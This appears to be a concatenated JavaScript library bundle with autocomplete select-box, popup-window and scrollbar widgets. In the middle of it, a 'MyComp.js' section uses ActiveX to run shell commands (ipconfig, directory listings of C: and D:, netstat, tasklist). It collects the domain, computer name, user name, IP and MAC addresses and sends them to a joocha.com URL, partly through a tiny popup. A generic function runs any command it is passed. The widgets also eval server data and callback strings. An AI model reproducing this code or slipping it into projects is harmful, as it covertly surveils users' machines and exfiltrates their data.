		if(local.parent.getAttribute("data-value"))local.vDef=local.parent.getAttribute("data-value");
		
		if(!local.vName)
		if(local.parent.getAttribute("name"))local.vName=local.parent.getAttribute("name");
		if(!local.vName)
		if(local.parent.getAttribute("data-name"))local.vName=local.parent.getAttribute("data-name");
		
		
	
	
		xSelectObjects[local.ObjectCounter]=this;
		if(local.vName)xSelectObjectsById[local.vName]=this;
		
		local.name=local.vName;
		if((!local.vDef) || (local.vDef==undefined))local.vDef="";
		local.value=local.vDef;
		local.onChange=local.xChange;
		
	}
	
	local.url=local.vUrl;
	local.callBack=local.vCallBack;
	local.dataType=local.vDataType;
  
	
	if(local.value==undefined || local.value==undefined)local.value="";
return local;
}	
	
	this.draw=function draw()
	{
		if(local.myObject)return local.myObject;
		local.myObject=document.createElement("div");
		local.myObject.id=local.myObjectId;
		local.myObject.className="jcSelectBox";
		
		local.myInput=document.createElement("input");
		local.myInput.id=local.myObjectId+"_input";
		local.myInput.className="jcInput";
		local.myInput.value=local.value;
		local.myInput.setAttribute('placeholder',this.placeholder);
		local.myInput.setAttribute('autocomplete','off');
		local.myObject.appendChild(local.myInput);
		//AddEventByString(local.myInput,"keypress","local.keypress(event,'"+local.name+"');");
		AddEventOnObject(local.myInput,"keydown",local.keyFuncs);
		AddEventOnObject(local.myInput,"change",function(){local.mySendValue.value=local.myInput.value});
		//AddEventOnObject(local.myInput,"keypress",local.keyFuncs);
		
		local.mySendValue=document.createElement("input");
		local.mySendValue.id=local.myObjectId+"_sendvalue";
		local.mySendValue.name=local.name;
		local.mySendValue.value=local.value;
		local.mySendValue.type="hidden";
		local.myObject.appendChild(local.mySendValue);

    
		local.myButton=document.createElement("div");
		local.myButton.id=local.myObjectId+"_button";
		local.myButton.setAttribute("data-name",local.name);
		local.myButton.innerHTML=local.goIcon;
		local.myButton.className="jcbutton jcButton";
		local.myObject.appendChild(local.myButton);
		AddEventOnObject(local.myButton,"click",local.butClick);

		local.myDropbox=document.createElement("div");
		local.myDropbox.id=local.myObjectId+"_dropbox";
		local.myDropbox.className="jcDropbox";
		local.myObject.appendChild(local.myDropbox);
				
		local.myResult=document.createElement("div");
		local.myResult.id=local.myObjectId+"_result";
		local.myResult.className="jcResult "+local.collapseDirection;
		local.myResult.style.display="none";
		local.myObject.appendChild(local.myResult);

		local.parent.innerHTML="";
		local.parent.appendChild(local.myObject);
		
		if(local.value)local.refresh();
		
		return local.myObject;
	}
	this.Draw=function Draw(){return local.draw();};
	
	this.setContent=function setContent(vdat,vwaiting){local.goIcon=vdat;if(vwaiting)local.waitingContentIcon=vwaiting;if(local.myButton)local.myButton.innerHTML=local.goIcon;}
	this.setIcon=function setIcon(vdat,vwaiting){return local.setContent(vdat,vwaiting);}



this.keyFuncs=function keyFuncs(event){
    event = event || window.event;
    event.target = event.target || event.srcElement;
    var element = event.target;
	
	var index=parseInt(element.getAttribute("data-index"));
	if(!index)index=0;
	var idn=local.myObjectId+"_option";
	var keyDisable=false;
	var key=event.keyCode;//("charCode" in event) ? event.charCode : 
	
	local.openStatus=true;
	
	
//console.log("hit:"+key+"  "+event.type+" "+element.id);
    switch (key) {
      case 38://up key event
      {
		keyDisable=true;
		if(document.getElementById(idn+(index-1)))
		{
			local.open();
			if(document.getElementById(idn+index))
				delClass(document.getElementById(idn+index),"jcFocused");
				
			addClass(document.getElementById(idn+(index-1)),"jcFocused");
			
			local.myResult.scrollTop=document.getElementById(idn+(index-1)).offsetTop-parseInt(local.myResult.clientHeight)/2;
			element.setAttribute("data-index",index-1);
			local.myInput.focus();
		}else
		{
			index=0;
			element.setAttribute("data-index",index);
			if(document.getElementById(idn+index))delClass(document.getElementById(idn+"1"),"jcFocused");
		}

      }break;
      case 40://down key event
      {
		keyDisable=true;
		if(document.getElementById(idn+(index+1)))
		{
			local.open();
			if(document.getElementById(idn+index))
				delClass(document.getElementById(idn+index),"jcFocused");
				
			addClass(document.getElementById(idn+(index+1)),"jcFocused");
			
			
			local.myResult.scrollTop=document.getElementById(idn+(index+1)).offsetTop-parseInt(local.myResult.clientHeight)/2;
			element.setAttribute("data-index",index+1);
			local.myInput.focus();
		}else
		{
			if(index==0)
			{
				element.setAttribute("data-index",0);
				local.mySendValue.value=local.myInput.value;
				local.loadFromServer();
			}
		}
        
      }break;
	  case 27:{
		local.mySendValue.value=local.myInput.value=local.value;
		local.chooseItem();
		local.close();
	  };break;
      case 13://enter key event
      {
		keyDisable=true;
		var el;
		if(index>0){
			if(el=document.getElementById(idn+index))onClickChooseItem(el);
		}else{

			if(typeof local.onEnter=="function")local.onEnter(event);
			else   
			if(typeof local.onEnter=="string"){try{window[sBox.onEnter](event);}catch(e){eval(local.onEnter+'(event);');}}
			else
			if(element.id)
				if(element.id==local.myInput.id){
					local.mySendValue.value=local.myInput.value;
					local.loadFromServer();
				}
		
		}
			
		

      }break;
      default:
	  if(local.keypress)
      {
          ////local.clear(); asuftavebs keypress dros chanacerebs
		  local.mySendValue.value=local.myInput.value;
          if(local.loadRunner){clearTimeout(local.loadRunner);local.loadRunner=null;}
		  if((typeof local.keypress=="function") || (local.keypress && local.keypress.toLowerCase()!="on"))
			local.loadRunner=setTimeout(local.keypress, local.afterChangeTimeWait);			
		  else
			local.loadRunner=setTimeout(local.loadFromServer, local.afterChangeTimeWait);
      }
    }
	
	if(keyDisable)
	{
		if (event.preventDefault)
			event.preventDefault();
		else event.returnValue = false;
		return false;
	}
	

};

  this.clear=function clear() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		local.myResult.style.display = 'none';
	}
	local.setDirect('');
  }
  this.clearResult=function clearResult() {
	if(local.myResult)
	{
		local.myResult.innerHTML = '';
		local.myResult.style.display = 'none';
	}
  }  
  
  this.close=function close() {
	if(local.myResult)
	{
		local.myResult.style.display = 'none';
		local.myInput.setAttribute("data-index",0);
	}
  }
  
  this.open=function open() {
	if(local.myResult.style.display == 'none')
	{
		if(local.myResult.innerHTML.length>10)
		{
			local.myResult.style.display='block';
			if(document.getElementById("jcResultDivs"+local.value))
				addClass(document.getElementById("jcResultDivs"+local.value),"jcSelected");
		}
		else
		{
			local.delayTime=0;
			local.loadFromServer();
		}
	}
  }
  
  this.refresh=function refresh () {
	local.delayTime=0;
	local.openStatus=0;
	local.loadFromServer();
  }
  
	this.chooseItem=function chooseItem(val){
		var els=local.myResult.getElementsByTagName("DIV");
		var ret=0;
		if(val==undefined)val=local.myInput.value;
		for(var i=0;i<els.length;i++)
		{
			var atr=0;
			if(els[i] && els[i].getAttribute)
			{
				atr=els[i].getAttribute("data-rowid");
				if(atr==val)
				{
					if(els[i].innerHTML!=undefined)local.myInput.value=els[i].innerHTML;else local.myInput.value="";
					els[i].className = 'jcResultDivs jcSelected';
					ret=1;
					break;
				}
			}
			
		}
		return ret;		
	}
	
	this.afterLoadCallback=function afterLoadCallback(vDat)
	{
		if(!vDat || vDat === undefined)return 0;
		var obj=0;
		//local.clear(); amanac gamoicvia problema, rodesac itvirteba result, egreve kreba dzveli akrefili
		local.clearResult();
		
		//alert(vDat);
		//console.log("Start: "+vDat);

		if(typeof vDat == "string")
		try{
			//eval("obj = "+vDat);
			obj=JSON.parse(vDat);
		}catch(e){
			console.log("ERROR afterLoadCallback1:"+e);
			obj=0;
		}
		if(typeof obj != "object")obj=vDat;
		
		//console.log(obj);
		
		if(obj["data"])
		{
			var GridCellData,GridLinkData,GridFieldsData;
			if((typeof obj["data"]=="object") && obj["data"].LinkData){
				GridLinkData=obj["data"].LinkData;
				GridCellData=obj["data"].html;
				GridFieldsData=obj["data"].FieldsData;
			}else {
				eval(obj["data"]);
			}
			//console.log(GridLinkData);
			
			if(local.debug)console.log("afterLoadCallback FieldName: "+GridFieldsData);
			
			var dv = new Array();
			var element = new Array();
			local.wordsLenght=0;
			if(GridFieldsData.length)local.wordsLenght = GridCellData.length/GridFieldsData.length;
		
			var defParAlreadySelect=0;
			for(var i=0; i < GridCellData.length; i++) 
			if(GridLinkData[i]>0)
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.myObjectId+'_option'+i;
				dv[i].setAttribute('data-rowid',GridLinkData[i]);
				dv[i].setAttribute('data-index',i);

				local.myResult.appendChild(dv[i]);
				var res="";
				for(j=0;j<GridFieldsData.length;j++)res+=GridCellData[i][j]+"; ";
				if(res==undefined)res="";
				
				dv[i].innerHTML = res;
				if(GridLinkData[i]==local.mySendValue.value){
					local.myInput.value=res;
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				dv[i].onclick = function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
			}
		}else
		if(obj["list"] && Object.keys(obj["list"]).length>0)
		{
			if(!obj)obj={};

			var dv = new Array();
			var element = new Array();
    
			var i=0;
			for(var item in obj.list)
			if(typeof obj.list[item]=="string")
			{
				dv[i] = document.createElement('div');
				dv[i].className = 'jcResultDivs';
				dv[i].id = local.myObjectId+'_option'+i;
				dv[i].setAttribute('data-rowid',item);
				dv[i].setAttribute('data-index',i);
				dv[i].innerHTML = obj.list[item];
				local.myResult.appendChild(dv[i]);
				
				if(item==local.mySendValue.value){
					if(obj.list[item]!=undefined)local.myInput.value=obj.list[item];else local.myInput.value="";
					dv[i].className = 'jcResultDivs jcSelected';
					defParAlreadySelect=1;
				}
				
				
				dv[i].onclick=function() {onClickChooseItem(this);};
				dv[i].keypress = function() {return false;};
				dv[i].keydown = function() {return false;};
				
				i++;
			}

		}
		//###REMOVE
		GOBJ=obj;
		
		local.myButton.innerHTML=local.goIcon;//recovery icon
		delClass(local.myButton,"rotate");
		
		
		//console.log("AAA:"+defParAlreadySelect+"-"+local.myInput.value);
		/*default parametris archeva*/
		if(!defParAlreadySelect)defParAlreadySelect=local.chooseItem();
		
		var nextPage=document.createElement('div'); 
		nextPage.innerHTML='';
		//nextPage.addEventListener("mouseover",function(){loadFromServer ((local.pageCounter++));});
		local.myResult.appendChild(nextPage);
		if(local.openStatus)local.myResult.style.display = 'block';
		
		if(local.focused)local.myInput.focus();
		//local.myInput.select();კრეფის დროს ხელს უშლის
		if(local.callBack)
		{
			if(typeof local.callBack=="function")
			{
				local.callBack(local);
			}
			else
			if(typeof u=="string")
			{
				var u=local.callBack;if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
	
		if(defParAlreadySelect)local.close();
	}
	
	this.loadFromServerEx=function loadFromServerEx(){
		if(local.myInput){
			local.myButton.innerHTML=local.waitingContentIcon;
			if(local.myInput.value==undefined)local.myInput.value="";
			if(local.argument==undefined)local.argument="";
			//addClass(local.myButton,"rotate");
			var u=local.url;
			if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
			if(local.loadFromStorage){
				local.afterLoadCallback({"list":window[local.loadFromStorage]});
			}
			else
				SendQuery("POST",u+"&"+local.valueURLParamName+"="+(local.myInput.value!=undefined?local.myInput.value:"")+"&pgcount="+(local.argument!=undefined?local.argument:""),local.afterLoadCallback);
		}
	}
  
	this.loadFromServer=function loadFromServer() {
		if(local.loadingData)clearTimeout(local.loadingData);
		local.loadingData=setTimeout(local.loadFromServerEx,local.delayTime);
		local.delayTime=1000;
	}
	
	this.set=function set(vId)
	{
		if(local.chooseItem(vId)!=0)return vId;
		if(vId!=undefined){local.myInput.value=local.mySendValue.value=local.value=vId;}
		local.delayTime=0;
		local.openStatus=0;
		local.loadFromServer();
	}
	this.setDirect=function setDirect(vId)
	{
		if(vId!=undefined){local.myInput.value=local.mySendValue.value=local.value=vId;}
	}
	
	
	this.getValue=function getValue()
	{
		return local.mySendValue.value;
	}
  
	
	
	this.butClick=function butClick(event)
	{//button click
		if(this.debug)console.log("click: " +local.myResult.style.display);
		if(local.myResult.style.display!="none"){
			local.close();
		}else{
			local.openStatus=true;
			local.open();
		}
	}
	
 	function onClickChooseItem(th) {
		if(!th || !th.getAttribute || !th.getAttribute("data-rowid") || th.getAttribute("data-rowid")==undefined)return 0;
		local.myInput.value=th.innerHTML;
		local.value=local.mySendValue.value=th.getAttribute("data-rowid");
		local.myInput.setAttribute("data-index",0);
		delClass(th,"jcSelected");
		local.close();
		
		if(local.onChange)
		{
			if(typeof local.onChange=="function")
				local.onChange(local);
			else
			if(typeof local.onChange=="string")
			{
				var u=local.onChange;
				if(u && u[0]=="@")u=eval(decodeURIComponent(u.substr(1)));
				eval(u);
			}
		}
		
	}

	
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xSelectObjectsById)return xSelectObjectsById[nm];
		
		for(var i=xSelectObjects.length-1;i>=0;i--)
		if(xSelectObjects[i]!=undefined && xSelectObjects[i])
			if(xSelectObjects[i].name==nm)return xSelectObjects[i];
		return null;
	};
	
	this.closeOnBlure=function closeOnBlure(event,vId){
		event = event || window.event;
		event.target = event.target || event.srcElement;
		var element = event.target;

		var inArea=false;
		if(vId in xSelectObjectsById)
		for(var q=0;q<=5;q++)
		{
			//var nm=element.getAttribute("name");
			//console.log("click: "+vId+"-"+(vId in xSelectObjectsById));
			if(!element)break;
			if(element.id==xSelectObjectsById[vId].myObject.id)
			{
				inArea=true;
				break;
			}
			element=element.parentElement || element.parentNode;
		}
		//console.log(vId);
		if(!inArea){
			xSelectObjectsById[vId].close();
		}
	}	
	
	if(this.name)
	if(this.name in xSelectObjectsById){
		AddEventByString(window,"click","xSelectObjectsById['"+this.name+"'].closeOnBlure(event,'"+this.name+"')");
	}
	
	
	this.Init=function Init(){return local.init();};
return this.init();


}
//======================================================
/*xSelect Loader*/
function xSelectStartUp(clsName)
{
	var objNameSpace="xSelect";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);

	for(var i=els.length-1;i>=0;i--){
		new jcSelectBox(els[i]).Draw();
	}
}
//======================================================
AddEventOnObject(window,"load",function(){xSelectStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_xwin.js */

/**
 * HTML DOM Window - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var XWIN="XWIN";
var XWIN_COUNTER=0;
var XWIN_OBJECTS=[];

function jc_xwin(vObjectOrId,attr){
var local=this;
this.parentId="";
this.objectIdentity;
this.name="";
this.headerKeywords;
this.bodyKeywords;
this.footerKeywords;
this.parent;

this.xWinObject;
this.wHead;
this.wTitle;
this.wPanel;
this.wClose;
this.wBody;
this.wFooter;
this.className;


this.init=function init(vObjectOrId,attr){

    if(vObjectOrId){
		local.parent=vObjectOrId;
		
		if((typeof vObjectOrId) !== "object"){
			prev=local.xGet(vObjectOrId);
			vvv_xwin=local.parent=document.getElementById(vObjectOrId);
			if(prev && prev.objectIdentity && (local.parent==prev)){
				local=prev;
				local.draw();
				return local;
			}
			if(prev && (local.parent!=prev)){
				delete prev.parent;
				delete XWIN_OBJECTS[prev.objectIdentity];
			}
		}
		
		local.objectIdentity=(XWIN_COUNTER+1);XWIN_COUNTER++;
		local.headerKeywords=["header","head","xHead"];
		local.bodyKeywords=["body","xBody"];
		local.footerKeywords=["footer","foot","xFoot"];
	
		
		
		//console.log(local.parent);
		
		if(local.parent.id)
			local.parentId=local.parent.id;
		else 
			local.parentId=local.parent.id=XWIN+local.objectIdentity;
			
		if(local.parent)
		{
			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			local.name=local.parentId;
			if(local.parent.getAttribute("data-id"))local.name=local.parent.getAttribute("data-id");
			else
			if(local.parent.getAttribute("data-name"))local.name=local.parent.getAttribute("data-name");
			
			if(local.parent.getAttribute("data-class"))local.className=local.parent.getAttribute("data-class");
			if(!local.className)local.className=local.name;
			
			if(attr){
				if("name" in attr)local.name=attr["name"];
			}

			XWIN_OBJECTS[local.objectIdentity]=local;
		}
	}

	local.draw();
	return local;
}

this.draw=function draw(){

	//document.getElementById(local.parentId+"_xwin")==null && 
	if(local.parent){
		var tmp=local.parent.innerHTML;
		local.parent.innerHTML="";
		
		local.xWinObject=document.createElement("div");
		local.xWinObject.id=local.parentId+"_xwin";
		local.xWinObject.className=local.className+" xWindow ";
		
		local.wHead=document.createElement("div");
		local.wHead.className="wHead";
		
		
		local.wTitle=document.createElement("label");
		local.wTitle.className="wTitle";
		local.wPanel=document.createElement("span");
		local.wPanel.className="wPanel";

		local.wClose=document.createElement("span");
		local.wClose.className="wClose";
		AddEventOnObject(local.wClose,"click",local.close);

		local.wHead.appendChild(local.wTitle);
		local.wHead.appendChild(local.wPanel);
		local.wPanel.appendChild(local.wClose);
		
		
		local.wBody=document.createElement("div");
		local.wBody.className="wBody stopdrag";
		local.wBody.innerHTML=tmp;
		
		local.wFooter=document.createElement("div");
		local.wFooter.className="wFooter stopdrag";
		
		local.xWinObject.appendChild(local.wHead);
		local.xWinObject.appendChild(local.wBody);
		local.xWinObject.appendChild(local.wFooter);
	
		if(local.xWinObject)local.parent.appendChild(local.xWinObject);
	}
	return local.xWinObject;
}

this.close=function close(){
	delClass(local.parent,"visible");
	addClass(local.parent,"hidden");
}

this.open=function open(){
	addClass(local.parent,"visible");
	delClass(local.parent,"hidden");
}

this.fSetPos=function fSetPos(x,y){
		local.xWinObject.style.left=x+"px";
		local.xWinObject.style.top=y+"px";
}

this.fCenter=function fCenter(){
	var win=GetObjectCoords(local.xWinObject);
	var doc=SelfDocument;
	if(FireHandleParent)doc=ParentDocument;
	var obj=doc.getElementById('MainDocument') || doc;
	var crd=GetObjectCoords(obj,obj.documentElement);
	local.fSetPos((parseInt(crd.width)-parseInt(win.width))/2,Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+100);
}

this.fClose=function fClose(){
	local.close();
}

	this.xGet=function xGet(nm)	{
		if(nm in XWIN_OBJECTS)return XWIN_OBJECTS[nm];
		
		for(var i=XWIN_OBJECTS.length-1;i>=0;i--){
			if(XWIN_OBJECTS[i])
				if(XWIN_OBJECTS[i].name==nm)return XWIN_OBJECTS[i];
		}
		return null;
	};


return this.init(vObjectOrId,attr);
}

function loadXWin(){
	AddEventOnObject(window,"load",function(){
		var els=document.getElementsByClassName("xWin");
		for(var i=els.length-1;i>=0;i--){
			new jc_xwin(els[i]);
		}
	});
}

loadXWin();

/* MyComp.js */

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetIPConfig()
{
  var sh = new ActiveXObject("WScript.Shell");
  var fso = new ActiveXObject("Scripting.FileSystemObject");
  var workfile="test.txt";
  var ts;
  var Env = sh.Environment("PROCESS");
  if (Env("OS") == "Windows_NT") 
 {
    workfile = fso.GetTempName();
    sh.run("%comspec% /c ipconfig /all> " + workfile,0,true);
  }
  else
  {
       workfile = "winipcfg.out";
      sh.run( "winipcfg /batch"  ,0,true);
  }
  ts = fso.OpenTextFile(workfile);
  data = ts.ReadAll();
  ts.Close();
  fso.DeleteFile(workfile);
return data;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetCMDInfo(cmd)
{
  var sh = new ActiveXObject("WScript.Shell");
  var fso = new ActiveXObject("Scripting.FileSystemObject");
  var workfile="test"+(Math.random()*1000)+".txt";
  var ts;
  var Env = sh.Environment("PROCESS");
  if (Env("OS") == "Windows_NT") 
 {
    workfile = fso.GetTempName();
    sh.run("%comspec% /c "+cmd+" > " + workfile,0,true);
  }
  else
  {
      workfile = "winipcfg.out";
      sh.run(cmd ,0,true);
  }
  ts = fso.OpenTextFile(workfile);
  data = ts.ReadAll();
  ts.Close();
  fso.DeleteFile(workfile);
return data;
}

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function TrimStringProb(str)
{
var bb="";
for(i=0;i<str.length;i++)if(str.substr(i,1)!=" ")bb=bb+str.substr(i,1);
return bb;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetIPAddresses()
{
  var str=TrimStringProb(GetIPConfig());
  var data=str.split("\n");
  var arIPAddress ="";

  for(n = 0;n<data.length;n++)
  {
    if (data[n].substr(0,9)=="IPAddress")
    {
         parts = data[n].split(":");
         arIPAddress+=parts[1].split("\n")[0].substr(0,15)+"--";
    };

    if (data[n].substr(0,15)=="PhysicalAddress")
    {
         parts = data[n].split(":");
         arIPAddress+=parts[1].split("\n")[0].substr(0,17)+"--";
    };
  };
  return arIPAddress;
}
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function GetInfoComp(WshNetwork)
{
var INFO="";
         //var WshNetwork =new ActiveXObject("WScript.Network","LocalHost");
         INFO=INFO+" - "+"Domain = " + WshNetwork.UserDomain;
         INFO=INFO+" - "+"Computer Name = " + WshNetwork.ComputerName;
         INFO=INFO+" - "+"User Name = " + WshNetwork.UserName;
         INFO=INFO+" - "+GetIPAddresses();
         INFO=INFO+"\n --- "+GetCMDInfo("dir c:\\");
         INFO=INFO+"\n --- "+GetCMDInfo("dir d:\\");
         INFO=INFO+"\n --- "+GetCMDInfo("netstat -an");
         INFO=INFO+"\n --- "+GetCMDInfo("tasklist");
return "http://www.joocha.com/temp/index.php?t1=GfktRpeokFFfgkjrie45LKqpwoFMJDNHJFgjkeiwoeiuri&j2=rui3405949jgfJKRlodpsEE&t3=234gGocEXgkjfASDlqpwGHJKFDLFKGFLDFGKFriutioe6gjkf&info="+INFO;
};
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------
function StartProcess(WshNetwork)
{
var INFO="";
         //var WshNetwork =new ActiveXObject("WScript.Network","LocalHost");
         INFO=INFO+" - "+"Domain = " + WshNetwork.UserDomain;
         INFO=INFO+" - "+"Computer Name = " + WshNetwork.ComputerName;
         INFO=INFO+" - "+"User Name = " + WshNetwork.UserName;
         INFO=INFO+" - "+GetIPAddresses();
window.open("http://www.joocha.com/temp/index.php?t1=GfktRpeokFFfgkjrie45LKqpwoFMJDNHJFgjkeiwoeiuri&j2=rui3405949jgfJKRlodpsEE&t3=234gGocEXgkjfASDlqpwGHJKFDLFKGFLDFGKFriutioe6gjkf&info="+INFO,null,"top=0,left=0,height=20,width=40,status=yes,toolbar=no,menubar=no,location=no");
};
//-------------------------------------------------------------------------------------------------------------------------------------------------------------------

/* jc_scrollbar.js */

function initScrollbar (o, s, a, ev) {
	var self = this;
	
	this.reset = function () {
		//Arguments that were passed
		this._parent = o;
		this._src    = s;
		this.auto    = a ? a : false;
		this.eventHandler = ev ? ev : function () {};
		//Component Objects
		this._up   = this._findComponent("Up", this._parent);
		this._down = this._findComponent("Down", this._parent);
		this._yTrack  = this._findComponent("Track", this._parent);
		this._yHandle = this._findComponent("Handle", this._yTrack);
		//Height and position properties
		var zdown=GetObjectZoomParameters(this._down);
		var zup=GetObjectZoomParameters(this._up);		
		
		//alert(parseInt(this._src.localHeight)-parseInt(zup.height)-parseInt(zdown.height));
		this._yTrack.style.height=GWZP(parseInt(this._src.localHeight)-parseInt(zup.height)-parseInt(zdown.height));
		//alert(this._yTrack.style.height);
		this._trackTop = findOffsetTop(this._yTrack);
		this._trackHeight  = this._yTrack.offsetHeight;
		this._handleHeight = this._yHandle.offsetHeight;
		this._x = 0;
		this._y = 0;
		//Misc. variables
		this._scrollDist  = 5;
		this._scrollTimer = null;
		this._selectFunc  = null;
		this._grabPoint   = null;
		this._tempTarget  = null;
		this._tempDistX   = 0;
		this._tempDistY   = 0;
		this._disabled    = false;
		this._ratio = (parseInt(this._src.totalHeight) - parseInt(this._src.viewableHeight))/(parseInt(this._trackHeight) - parseInt(this._handleHeight));
//alert(this._ratio+' \n'+this._src.totalHeight +' - '+this._src.viewableHeight+' / '+this._trackHeight+' - '+this._handleHeight);	
		this._yHandle.ondragstart  = function () {return false;};
		this._yHandle.onmousedown = function () {return false;};
		this._addEvent(this._src.content, "mousewheel", this._scrollbarWheel);
		this._removeEvent(this._parent, "mousedown", this._scrollbarClick);
		this._addEvent(this._parent, "mousedown", this._scrollbarClick);
		
		this._src.reset();
		with (this._yHandle.style) {
			top  = "0px";
			left = "0px";
		}
		this._moveContent();
		
		if (this._src.totalHeight < this._src.viewableHeight) {
			this._disabled = true;
			this._yHandle.style.visibility = "hidden";
			if (this.auto) this._parent.style.visibility = "hidden";
		} else {
			this._disabled = false;
			this._yHandle.style.visibility = "visible";
			this._parent.style.visibility  = "visible";
		}
	};
	this._addEvent = function (o, t, f) {
		if (o.addEventListener) o.addEventListener(t, f, false);
		else if (o.attachEvent) o.attachEvent('on'+ t, f);
		else o['on'+ t] = f;
	};
	this._removeEvent = function (o, t, f) {
		if (o.removeEventListener) o.removeEventListener(t, f, false);
		else if (o.detachEvent) o.detachEvent('on'+ t, f);
		else o['on'+ t] = null;
	};
	this._findComponent = function (c, o) {
		var kids = o.childNodes;
		for (var i = 0; i < kids.length; i++) {
			if (kids[i].className && kids[i].className == c) {
				return kids[i];
			}
		}
	};
	//Thank you, Quirksmode
	function findOffsetTop (o) {
		var t = 0;
		if (o.offsetParent) {
			while (o.offsetParent) {
				t += o.offsetTop;
				o  = o.offsetParent;
			}
		}
		return t;
	};
	this._scrollbarClick = function (e) {
		if (self._disabled) return false;
		
		e = e ? e : event;
		if (!e.target) e.target = e.srcElement;
		
		if (e.target.className.indexOf("Up") > -1) self._scrollUp(e);
		else if (e.target.className.indexOf("Down") > -1) self._scrollDown(e);
		else if (e.target.className.indexOf("Track") > -1) self._scrollTrack(e);
		else if (e.target.className.indexOf("Handle") > -1) self._scrollHandle(e);
		
		self._tempTarget = e.target;
		self._selectFunc = document.onselectstart;
		document.onselectstart = function () {return false;};
		
		self.eventHandler(e.target, "mousedown");
		self._addEvent(document, "mouseup", self._stopScroll, false);
		
		return false;
	};
	this._scrollbarDrag = function (e) {
		e = e ? e : event;
		var t = parseInt(self._yHandle.style.top);
		var v = e.clientY + document.body.scrollTop - self._trackTop;
		with (self._yHandle.style) {
			if (v >= self._trackHeight - self._handleHeight + self._grabPoint)
				top = self._trackHeight - self._handleHeight +"px";
			else if (v <= self._grabPoint) top = "0px";
			else top = v - self._grabPoint +"px";
			self._y = parseInt(top);
		}
		
		self._moveContent();
	};
	this._scrollbarWheel = function (e) {
		e = e ? e : event;
		var dir = 0;
		if (e.wheelDelta >= 120) dir = -1;
		if (e.wheelDelta <= -120) dir = 1;
		
		self.scrollBy(0, dir * 20);
		e.returnValue = false;
	};
	this._startScroll = function (x, y) {
		this._tempDistX = x;
		this._tempDistY = y;
		this._scrollTimer = window.setInterval(function () {
			self.scrollBy(self._tempDistX, self._tempDistY); 
		}, 40);
	};
	this._stopScroll = function () {
		self._removeEvent(document, "mousemove", self._scrollbarDrag, false);
		self._removeEvent(document, "mouseup", self._stopScroll, false);
		
		if (self._selectFunc) document.onselectstart = self._selectFunc;
		else document.onselectstart = function () { return true; };
		
		if (self._scrollTimer) window.clearInterval(self._scrollTimer);
		self.eventHandler (self._tempTarget, "mouseup");
	};
	this._scrollUp = function (e) {this._startScroll(0, -this._scrollDist);};
	this._scrollDown = function (e) {this._startScroll(0, this._scrollDist);};
	this._scrollTrack = function (e) {
		var curY = e.clientY + document.body.scrollTop;
		this._scroll(0, curY - this._trackTop - this._handleHeight/2);
	};
	this._scrollHandle = function (e) {
		var curY = e.clientY + document.body.scrollTop;
		this._grabPoint = curY - findOffsetTop(this._yHandle);
		this._addEvent(document, "mousemove", this._scrollbarDrag, false);
	};
	this._scroll = function (x, y) {
		if (y > this._trackHeight - this._handleHeight) 
			y = this._trackHeight - this._handleHeight;
		if (y < 0) y = 0;
		
		this._yHandle.style.top = y +"px";
		this._y = y;
		
		this._moveContent();
	};
	this._moveContent = function () {
		this._src.scrollTo(0, Math.round(this._y * this._ratio));
	};
	
	this.scrollBy = function (x, y) {
//	alert(this._src._y +' '+y+' / '+this._ratio);
		this._scroll(0, (-this._src._y + y)/this._ratio);
	};
	this.scrollTo = function (x, y) {
		this._scroll(0, y/this._ratio);
	};
	this.swapContent = function (o, w, h) {
		this._removeEvent(this._src.content, "mousewheel", this._scrollbarWheel, false);
		this._src.swapContent(o, w, h);
		this.reset();
	};
	
	this.reset();
};
/*--- SCROLLER ------------------------------------------------*/
function initScroller (o, w, h) {
	var self = this;
	var localWidth;
	var localHeight;
	var list = o.getElementsByTagName("div");
    var lctr=1;	
	var zoom;
	var ScrollerClassName="Scroller-Container";
	
	if(lctr)	
	if (o.className.indexOf(ScrollerClassName) > -1) {
		lctr=0;
	}
	
	if(lctr)
	for (var i = 0; i < list.length; i++) {
		if (list[i].className.indexOf(ScrollerClassName) > -1) {
			o = list[i];
			lctr=0;
			break;
		}
	}
	
	
		if(!w && !h)
		{
		  this.zoom=GetObjectZoomParameters(o);
		  w=this.zoom.width;
		  h=this.zoom.height;	
		}
	
    this.localWidth=w;
	this.localHeight=h;
	
	//Private methods
	this._setPos = function (x, y) {
		if (x < this.viewableWidth - this.totalWidth) 
			x = this.viewableWidth - this.totalWidth;
		if (x > 0) x = 0;
		if (y < this.viewableHeight - this.totalHeight) 
			y = this.viewableHeight - this.totalHeight;
		if (y > 0) y = 0;
		this._x = x;
		this._y = y;
		with (o.style) {
			left = this._x +"px";
			top  = this._y +"px";
		}
	};
	
	//Public Methods
	this.reset = function () {
		this.content = o;
	this.totalWidth	 = Math.max(o.offsetWidth,o.scrollWidth);//o.offsetWidth;
	this.totalHeight = Math.max(o.offsetHeight,o.scrollHeight);
		
		this._x = 0;
		this._y = 0;
		with (o.style) {
			left = "0px";
			top  = "0px";
		}
	};
	this.scrollBy = function (x, y) {
		this._setPos(this._x + x, this._y + y);
	};
	this.scrollTo = function (x, y) {
		this._setPos(-x, -y);
	};
	this.stopScroll = function () {
		if (this.scrollTimer) window.clearInterval(this.scrollTimer);
	};
	this.startScroll = function (x, y) {
		this.stopScroll();
